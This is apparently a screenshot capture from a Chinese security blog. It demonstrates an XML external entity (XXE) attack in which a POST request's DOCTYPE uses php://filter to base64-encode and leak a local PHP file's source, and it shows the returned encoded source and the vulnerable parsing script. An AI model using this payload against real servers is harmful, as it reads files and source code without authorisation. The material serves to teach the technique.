 Request
Raw Params Headers Hex XML
POST /xxe.php HTTP/1.1
Host: localhost
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 215
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xdsec [
<!ELEMENT root ANY >
<!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=./xxe.php" >]>
<root>
<methodname>&xxe;</methodname>
</root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 24 Jul 2016 15:52:29 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 160
Connection: close
Content-Type: text/html
PD9waHANCiRjb250ZW50ID0gZmlsZV9nZXRfY29udGVudHMoInBocDovL2lucHV0Iik7DQokeG1sID
0gc2ltcGxleG1sX2xvYWRfc3RyaW5nKCRjb250ZW50KTsNCg0KZWNobyAoJHhtbC0+bWV0aG9kbmFt
ZSk7
Converted text
Copy to clipboard
利用base64编码获取源码
Close
<?php
$content = file_get_contents("php://input");
$xml = simplexml_load_string($content);
echo ($xml->methodname);
? < + > Type a search term 0 matches
Leavesongs.com – 离别歌